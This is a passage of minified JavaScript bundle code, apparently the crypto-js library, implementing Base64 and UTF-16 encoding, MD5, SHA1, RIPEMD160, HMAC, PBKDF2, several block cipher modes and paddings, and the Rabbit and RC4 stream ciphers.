c.parse(unescape(encodeURIComponent(t)))}},f=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=l.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n=this._data,r=n.words,i=n.sigBytes,o=this.blockSize,s=i/(4*o),u=(s=e?t.ceil(s):t.max((0|s)-this._minBufferSize,0))*o,c=t.min(4*u,i);if(u){for(var l=0;l<u;l+=o)this._doProcessBlock(r,l);var f=r.splice(0,u);n.sigBytes-=c}return new a.init(f,c)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),d=(i.Hasher=f.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new d.HMAC.init(t,n).finalize(e)}}}),r.algo={});return r}(Math);return t}()},98269:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(){var t=i,e=t.lib.WordArray;function n(t,n,r){for(var i=[],o=0,a=0;a<n;a++)if(a%4){var s=r[t.charCodeAt(a-1)]<<a%4*2,u=r[t.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=(s|u)<<24-o%4*8,o++}return e.create(i,o)}t.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp();for(var i=[],o=0;o<n;o+=3)for(var a=(e[o>>>2]>>>24-o%4*8&255)<<16|(e[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|e[o+2>>>2]>>>24-(o+2)%4*8&255,s=0;s<4&&o+.75*s<n;s++)i.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;i.length%4;)i.push(u);return i.join("")},parse:function(t){var e=t.length,r=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var o=0;o<r.length;o++)i[r.charCodeAt(o)]=o}var a=r.charAt(64);if(a){var s=t.indexOf(a);-1!==s&&(e=s)}return n(t,e,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),i.enc.Base64)}()},50298:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(){var t=i,e=t.lib.WordArray,n=t.enc;function r(t){return t<<8&4278255360|t>>>8&16711935}n.Utf16=n.Utf16BE={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i+=2){var o=e[i>>>2]>>>16-i%4*8&65535;r.push(String.fromCharCode(o))}return r.join("")},parse:function(t){for(var n=t.length,r=[],i=0;i<n;i++)r[i>>>1]|=t.charCodeAt(i)<<16-i%2*16;return e.create(r,2*n)}},n.Utf16LE={stringify:function(t){for(var e=t.words,n=t.sigBytes,i=[],o=0;o<n;o+=2){var a=r(e[o>>>2]>>>16-o%4*8&65535);i.push(String.fromCharCode(a))}return i.join("")},parse:function(t){for(var n=t.length,i=[],o=0;o<n;o++)i[o>>>1]|=r(t.charCodeAt(o)<<16-o%2*16);return e.create(i,2*n)}}}(),i.enc.Utf16)}()},55743:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),i.enc.Utf8)}()},90888:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(62783),n(89824),function(){var t=o,e=t.lib,n=e.Base,r=e.WordArray,i=t.algo,a=i.MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=this.cfg,i=n.hasher.create(),o=r.create(),a=o.words,s=n.keySize,u=n.iterations;a.length<s;){c&&i.update(c);var c=i.update(t).finalize(e);i.reset();for(var l=1;l<u;l++)c=i.finalize(c),i.reset();o.concat(c)}return o.sigBytes=4*s,o}});t.EvpKDF=function(t,e,n){return s.create(n).compute(t,e)}}(),o.EvpKDF)}()},42209:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),function(t){var e=o,n=e.lib.CipherParams,r=e.enc.Hex;e.format.Hex={stringify:function(t){return t.ciphertext.toString(r)},parse:function(t){var e=r.parse(t);return n.create({ciphertext:e})}}}(),o.format.Hex)}()},89824:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),void function(){var t=i,e=t.lib.Base,n=t.enc.Utf8;t.algo.HMAC=e.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=n.parse(e));var r=t.blockSize,i=4*r;e.sigBytes>i&&(e=t.finalize(e)),e.clamp();for(var o=this._oKey=e.clone(),a=this._iKey=e.clone(),s=o.words,u=a.words,c=0;c<r;c++)s[c]^=1549556828,u[c]^=909522486;o.sigBytes=a.sigBytes=i,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,n=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(n))}})}())}()},81354:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(64938),n(4433),n(50298),n(98269),n(68214),n(62783),n(52153),n(87792),n(70034),n(17460),n(13327),n(30706),n(89824),n(2112),n(90888),n(75109),n(8568),n(74242),n(59968),n(27660),n(31148),n(43615),n(92807),n(71077),n(56475),n(16991),n(42209),n(40452),n(94253),n(51857),n(84454),n(93974),o)}()},4433:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(){if("function"==typeof ArrayBuffer){var t=i.lib.WordArray,e=t.init,n=t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!==typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var n=t.byteLength,r=[],i=0;i<n;i++)r[i>>>2]|=t[i]<<24-i%4*8;e.call(this,r,n)}else e.apply(this,arguments)};n.prototype=t}}(),i.lib.WordArray)}()},68214:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(t){var e=i,n=e.lib,r=n.WordArray,o=n.Hasher,a=e.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var u=a.MD5=o.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,i=t[r];t[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o=this._hash.words,a=t[e+0],u=t[e+1],h=t[e+2],p=t[e+3],v=t[e+4],g=t[e+5],y=t[e+6],m=t[e+7],b=t[e+8],_=t[e+9],w=t[e+10],O=t[e+11],A=t[e+12],S=t[e+13],x=t[e+14],E=t[e+15],k=o[0],C=o[1],T=o[2],P=o[3];k=c(k,C,T,P,a,7,s[0]),P=c(P,k,C,T,u,12,s[1]),T=c(T,P,k,C,h,17,s[2]),C=c(C,T,P,k,p,22,s[3]),k=c(k,C,T,P,v,7,s[4]),P=c(P,k,C,T,g,12,s[5]),T=c(T,P,k,C,y,17,s[6]),C=c(C,T,P,k,m,22,s[7]),k=c(k,C,T,P,b,7,s[8]),P=c(P,k,C,T,_,12,s[9]),T=c(T,P,k,C,w,17,s[10]),C=c(C,T,P,k,O,22,s[11]),k=c(k,C,T,P,A,7,s[12]),P=c(P,k,C,T,S,12,s[13]),T=c(T,P,k,C,x,17,s[14]),k=l(k,C=c(C,T,P,k,E,22,s[15]),T,P,u,5,s[16]),P=l(P,k,C,T,y,9,s[17]),T=l(T,P,k,C,O,14,s[18]),C=l(C,T,P,k,a,20,s[19]),k=l(k,C,T,P,g,5,s[20]),P=l(P,k,C,T,w,9,s[21]),T=l(T,P,k,C,E,14,s[22]),C=l(C,T,P,k,v,20,s[23]),k=l(k,C,T,P,_,5,s[24]),P=l(P,k,C,T,x,9,s[25]),T=l(T,P,k,C,p,14,s[26]),C=l(C,T,P,k,b,20,s[27]),k=l(k,C,T,P,S,5,s[28]),P=l(P,k,C,T,h,9,s[29]),T=l(T,P,k,C,m,14,s[30]),k=f(k,C=l(C,T,P,k,A,20,s[31]),T,P,g,4,s[32]),P=f(P,k,C,T,b,11,s[33]),T=f(T,P,k,C,O,16,s[34]),C=f(C,T,P,k,x,23,s[35]),k=f(k,C,T,P,u,4,s[36]),P=f(P,k,C,T,v,11,s[37]),T=f(T,P,k,C,m,16,s[38]),C=f(C,T,P,k,w,23,s[39]),k=f(k,C,T,P,S,4,s[40]),P=f(P,k,C,T,a,11,s[41]),T=f(T,P,k,C,p,16,s[42]),C=f(C,T,P,k,y,23,s[43]),k=f(k,C,T,P,_,4,s[44]),P=f(P,k,C,T,A,11,s[45]),T=f(T,P,k,C,E,16,s[46]),k=d(k,C=f(C,T,P,k,h,23,s[47]),T,P,a,6,s[48]),P=d(P,k,C,T,m,10,s[49]),T=d(T,P,k,C,x,15,s[50]),C=d(C,T,P,k,g,21,s[51]),k=d(k,C,T,P,A,6,s[52]),P=d(P,k,C,T,p,10,s[53]),T=d(T,P,k,C,w,15,s[54]),C=d(C,T,P,k,u,21,s[55]),k=d(k,C,T,P,b,6,s[56]),P=d(P,k,C,T,E,10,s[57]),T=d(T,P,k,C,y,15,s[58]),C=d(C,T,P,k,S,21,s[59]),k=d(k,C,T,P,v,6,s[60]),P=d(P,k,C,T,O,10,s[61]),T=d(T,P,k,C,h,15,s[62]),C=d(C,T,P,k,_,21,s[63]),o[0]=o[0]+k|0,o[1]=o[1]+C|0,o[2]=o[2]+T|0,o[3]=o[3]+P|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,i=8*e.sigBytes;n[i>>>5]|=128<<24-i%32;var o=t.floor(r/4294967296),a=r;n[15+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,u=s.words,c=0;c<4;c++){var l=u[c];u[c]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return s},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});function c(t,e,n,r,i,o,a){var s=t+(e&n|~e&r)+i+a;return(s<<o|s>>>32-o)+e}function l(t,e,n,r,i,o,a){var s=t+(e&r|n&~r)+i+a;return(s<<o|s>>>32-o)+e}function f(t,e,n,r,i,o,a){var s=t+(e^n^r)+i+a;return(s<<o|s>>>32-o)+e}function d(t,e,n,r,i,o,a){var s=t+(n^(e|~r))+i+a;return(s<<o|s>>>32-o)+e}e.MD5=o._createHelper(u),e.HmacMD5=o._createHmacHelper(u)}(Math),i.MD5)}()},8568:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.CFB=function(){var t=o.lib.BlockCipherMode.extend();function e(t,e,n,r){var i=this._iv;if(i){var o=i.slice(0);this._iv=void 0}else o=this._prevBlock;r.encryptBlock(o,0);for(var a=0;a<n;a++)t[e+a]^=o[a]}return t.Encryptor=t.extend({processBlock:function(t,n){var r=this._cipher,i=r.blockSize;e.call(this,t,n,i,r),this._prevBlock=t.slice(n,n+i)}}),t.Decryptor=t.extend({processBlock:function(t,n){var r=this._cipher,i=r.blockSize,o=t.slice(n,n+i);e.call(this,t,n,i,r),this._prevBlock=o}}),t}(),o.mode.CFB)}()},59968:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.CTRGladman=function(){var t=o.lib.BlockCipherMode.extend();function e(t){if(255===(t>>24&255)){var e=t>>16&255,n=t>>8&255,r=255&t;255===e?(e=0,255===n?(n=0,255===r?r=0:++r):++n):++e,t=0,t+=e<<16,t+=n<<8,t+=r}else t+=1<<24;return t}function n(t){return 0===(t[0]=e(t[0]))&&(t[1]=e(t[1])),t}var r=t.Encryptor=t.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,o=this._iv,a=this._counter;o&&(a=this._counter=o.slice(0),this._iv=void 0),n(a);var s=a.slice(0);r.encryptBlock(s,0);for(var u=0;u<i;u++)t[e+u]^=s[u]}});return t.Decryptor=r,t}(),o.mode.CTRGladman)}()},74242:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.CTR=function(){var t=o.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,i=this._iv,o=this._counter;i&&(o=this._counter=i.slice(0),this._iv=void 0);var a=o.slice(0);n.encryptBlock(a,0),o[r-1]=o[r-1]+1|0;for(var s=0;s<r;s++)t[e+s]^=a[s]}});return t.Decryptor=e,t}(),o.mode.CTR)}()},31148:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.ECB=function(){var t=o.lib.BlockCipherMode.extend();return t.Encryptor=t.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),t.Decryptor=t.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),t}(),o.mode.ECB)}()},27660:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.mode.OFB=function(){var t=o.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,i=this._iv,o=this._keystream;i&&(o=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(o,0);for(var a=0;a<r;a++)t[e+a]^=o[a]}});return t.Decryptor=e,t}(),o.mode.OFB)}()},43615:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.AnsiX923={pad:function(t,e){var n=t.sigBytes,r=4*e,i=r-n%r,o=n+i-1;t.clamp(),t.words[o>>>2]|=i<<24-o%4*8,t.sigBytes+=i},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},o.pad.Ansix923)}()},92807:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.Iso10126={pad:function(t,e){var n=4*e,r=n-t.sigBytes%n;t.concat(o.lib.WordArray.random(r-1)).concat(o.lib.WordArray.create([r<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},o.pad.Iso10126)}()},71077:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.Iso97971={pad:function(t,e){t.concat(o.lib.WordArray.create([2147483648],1)),o.pad.ZeroPadding.pad(t,e)},unpad:function(t){o.pad.ZeroPadding.unpad(t),t.sigBytes--}},o.pad.Iso97971)}()},16991:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.NoPadding={pad:function(){},unpad:function(){}},o.pad.NoPadding)}()},45957:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.Pkcs7)}()},56475:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(75109),o.pad.ZeroPadding={pad:function(t,e){var n=4*e;t.clamp(),t.sigBytes+=n-(t.sigBytes%n||n)},unpad:function(t){for(var e=t.words,n=t.sigBytes-1;!(e[n>>>2]>>>24-n%4*8&255);)n--;t.sigBytes=n+1}},o.pad.ZeroPadding)}()},2112:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(62783),n(89824),function(){var t=o,e=t.lib,n=e.Base,r=e.WordArray,i=t.algo,a=i.SHA1,s=i.HMAC,u=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=this.cfg,i=s.create(n.hasher,t),o=r.create(),a=r.create([1]),u=o.words,c=a.words,l=n.keySize,f=n.iterations;u.length<l;){var d=i.update(e).finalize(a);i.reset();for(var h=d.words,p=h.length,v=d,g=1;g<f;g++){v=i.finalize(v),i.reset();for(var y=v.words,m=0;m<p;m++)h[m]^=y[m]}o.concat(d),c[0]++}return o.sigBytes=4*l,o}});t.PBKDF2=function(t,e,n){return u.create(n).compute(t,e)}}(),o.PBKDF2)}()},93974:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib.StreamCipher,n=t.algo,r=[],i=[],a=[],s=n.RabbitLegacy=e.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],r=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var i=0;i<4;i++)u.call(this);for(i=0;i<8;i++)r[i]^=n[i+4&7];if(e){var o=e.words,a=o[0],s=o[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=c>>>16|4294901760&l,d=l<<16|65535&c;for(r[0]^=c,r[1]^=f,r[2]^=l,r[3]^=d,r[4]^=c,r[5]^=f,r[6]^=l,r[7]^=d,i=0;i<4;i++)u.call(this)}},_doProcessBlock:function(t,e){var n=this._X;u.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),t[e+i]^=r[i]},blockSize:4,ivSize:2});function u(){for(var t=this._X,e=this._C,n=0;n<8;n++)i[n]=e[n];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=t[n]+e[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,c=((4294901760&r)*r|0)+((65535&r)*r|0);a[n]=u^c}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.RabbitLegacy=e._createHelper(s)}(),o.RabbitLegacy)}()},84454:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib.StreamCipher,n=t.algo,r=[],i=[],a=[],s=n.Rabbit=e.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,n=0;n<4;n++)t[n]=16711935&(t[n]<<8|t[n]>>>24)|4278255360&(t[n]<<24|t[n]>>>8);var r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(this._b=0,n=0;n<4;n++)u.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(e){var o=e.words,a=o[0],s=o[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),f=c>>>16|4294901760&l,d=l<<16|65535&c;for(i[0]^=c,i[1]^=f,i[2]^=l,i[3]^=d,i[4]^=c,i[5]^=f,i[6]^=l,i[7]^=d,n=0;n<4;n++)u.call(this)}},_doProcessBlock:function(t,e){var n=this._X;u.call(this),r[0]=n[0]^n[5]>>>16^n[3]<<16,r[1]=n[2]^n[7]>>>16^n[5]<<16,r[2]=n[4]^n[1]>>>16^n[7]<<16,r[3]=n[6]^n[3]>>>16^n[1]<<16;for(var i=0;i<4;i++)r[i]=16711935&(r[i]<<8|r[i]>>>24)|4278255360&(r[i]<<24|r[i]>>>8),t[e+i]^=r[i]},blockSize:4,ivSize:2});function u(){for(var t=this._X,e=this._C,n=0;n<8;n++)i[n]=e[n];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<i[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<i[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<i[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<i[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<i[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<i[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<i[6]>>>0?1:0)|0,this._b=e[7]>>>0<i[7]>>>0?1:0,n=0;n<8;n++){var r=t[n]+e[n],o=65535&r,s=r>>>16,u=((o*o>>>17)+o*s>>>15)+s*s,c=((4294901760&r)*r|0)+((65535&r)*r|0);a[n]=u^c}t[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,t[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,t[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,t[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,t[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,t[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,t[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,t[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.Rabbit=e._createHelper(s)}(),o.Rabbit)}()},51857:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(98269),n(68214),n(90888),n(75109),function(){var t=o,e=t.lib.StreamCipher,n=t.algo,r=n.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,n=t.sigBytes,r=this._S=[],i=0;i<256;i++)r[i]=i;i=0;for(var o=0;i<256;i++){var a=i%n,s=e[a>>>2]>>>24-a%4*8&255;o=(o+r[i]+s)%256;var u=r[i];r[i]=r[o],r[o]=u}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var t=this._S,e=this._i,n=this._j,r=0,i=0;i<4;i++){n=(n+t[e=(e+1)%256])%256;var o=t[e];t[e]=t[n],t[n]=o,r|=t[(t[e]+t[n])%256]<<24-8*i}return this._i=e,this._j=n,r}t.RC4=e._createHelper(r);var a=n.RC4Drop=r.extend({cfg:r.cfg.extend({drop:192}),_doReset:function(){r._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)i.call(this)}});t.RC4Drop=e._createHelper(a)}(),o.RC4)}()},30706:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(t){var e=i,n=e.lib,r=n.WordArray,o=n.Hasher,a=e.algo,s=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),u=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),c=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),l=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),f=r.create([0,1518500249,1859775393,2400959708,2840853838]),d=r.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=o.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,i=t[r];t[r]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o,a,h,_,w,O,A,S,x,E,k,C=this._hash.words,T=f.words,P=d.words,j=s.words,R=u.words,B=c.words,I=l.words;for(O=o=C[0],A=a=C[1],S=h=C[2],x=_=C[3],E=w=C[4],n=0;n<80;n+=1)k=o+t[e+j[n]]|0,k+=n<16?p(a,h,_)+T[0]:n<32?v(a,h,_)+T[1]:n<48?g(a,h,_)+T[2]:n<64?y(a,h,_)+T[3]:m(a,h,_)+T[4],k=(k=b(k|=0,B[n]))+w|0,o=w,w=_,_=b(h,10),h=a,a=k,k=O+t[e+R[n]]|0,k+=n<16?m(A,S,x)+P[0]:n<32?y(A,S,x)+P[1]:n<48?g(A,S,x)+P[2]:n<64?v(A,S,x)+P[3]:p(A,S,x)+P[4],k=(k=b(k|=0,I[n]))+E|0,O=E,E=x,x=b(S,10),S=A,A=k;k=C[1]+h+x|0,C[1]=C[2]+_+E|0,C[2]=C[3]+w+O|0,C[3]=C[4]+o+A|0,C[4]=C[0]+a+S|0,C[0]=k},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;e[r>>>5]|=128<<24-r%32,e[14+(r+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),t.sigBytes=4*(e.length+1),this._process();for(var i=this._hash,o=i.words,a=0;a<5;a++){var s=o[a];o[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return i},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});function p(t,e,n){return t^e^n}function v(t,e,n){return t&e|~t&n}function g(t,e,n){return(t|~e)^n}function y(t,e,n){return t&n|e&~n}function m(t,e,n){return t^(e|~n)}function b(t,e){return t<<e|t>>>32-e}e.RIPEMD160=o._createHelper(h),e.HmacRIPEMD160=o._createHmacHelper(h)}(Math),i.RIPEMD160)}()},62783:function(t,e,n){!function(e,r){var i;t.exports=(i=n(78249),function(){var t=i,e=t.lib,n=e.WordArray,r=e.Hasher,o=t.algo,a=[],s=o.SHA1=r.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],s=n[3],u=n[4],c=0;c<80;c++){if(c<16)a[c]=0|t[e+c];else{var l=a[c-3]^a[c-8]^a[c-14]^a[c-16];a[c]=l<<1|l>>>31}var f=(r<<5|r>>>27)+u+a[c];f+=c<20?1518500249+(i&o|~i&s):c<40?1859775393+(i^o^s):c<60?(i&o|i&s|o&s)-1894007588:(i^o^s)-899497514,u=s,s=o,o=i<<30|i>>>2,i=r,r=f}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+s|0,n[4]=n[4]+u|0},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),e[15+(r+64>>>9<<4)]=n,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=r.clone.call(this);return t._hash=this._hash.clone(),t}});t.SHA1=r._createHelper(s),t.HmacSHA1=r._createHmacHelper(s)}(),i.SHA1)}()},87792:function(t,e,n){!function(e,r,i){var o;t.exports=(o=n(78249),n(52153),function(){var t=o,e=t.lib.WordArray,n=t.algo,r=n.SHA256,i=n.SHA224=r.extend({_doReset:function(){this._hash=new 